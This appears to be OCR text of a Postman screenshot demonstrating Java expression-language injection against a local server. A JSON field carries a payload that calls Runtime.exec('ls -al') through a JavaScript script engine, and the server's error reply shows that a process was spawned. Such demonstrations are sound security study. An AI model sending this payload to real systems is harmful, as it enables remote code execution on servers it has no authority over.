 POST localhost:8080/user?lang=zh Send Save
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies Code
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "age": 12,
3 "name": "tanglei",
4 "param": "${\"\".getClass().forName(\"javax.script.ScriptEngineManager\").newInstance().getEngineByName(\"JavaScript\").eval(\"java
.lang.Runtime.getRuntime().exec('ls -al')\")}"
5 }
Body Cookies Headers (5) Test Results Status: 400 Bad Request Time: 42 ms Size: 268 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "code": 400,
3 "message": "Invalid params: java.lang.UNIXProcess@63ef2918",
4 "data": null
5 }